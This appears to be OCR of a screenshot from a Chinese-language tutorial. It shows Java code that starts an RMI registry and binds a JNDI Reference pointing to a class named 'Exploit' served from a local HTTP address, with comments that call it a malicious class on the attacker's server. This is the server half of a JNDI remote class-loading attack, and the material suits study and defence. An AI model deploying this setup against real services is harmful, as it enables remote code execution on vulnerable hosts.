 // jndi 命名服务初始化
InitialContext initialContext = new InitialContext();
// 注册本地 rmi 服务，初始化端口为默认 1099 端口。
Registry registry = LocateRegistry.createRegistry( port: 1099);
/**
* Reference 封装的是恶意服务器上的类文件：
*
* 使用 Reference 包装，封装攻击者服务器上的恶意类：
* 参数1：className - 远程加载时所使用的类名
* 参数2：classFactory - 加载的class中需要实例化类的名称
* 参数3：classFactoryLocation - 提供classes数据的地址可以是file/ftp/http协议
*/
Reference reference = new Reference( className: "Exploit", factory: "Exploit", factoryLocation: "http://127.0.0.1:8000");
// 将 rmi 服务与 Reference 进行绑定，提供远程服务器上的对象为客户端使用；
initialContext.bind( name: "rmi:127.0.0.1:Object", reference);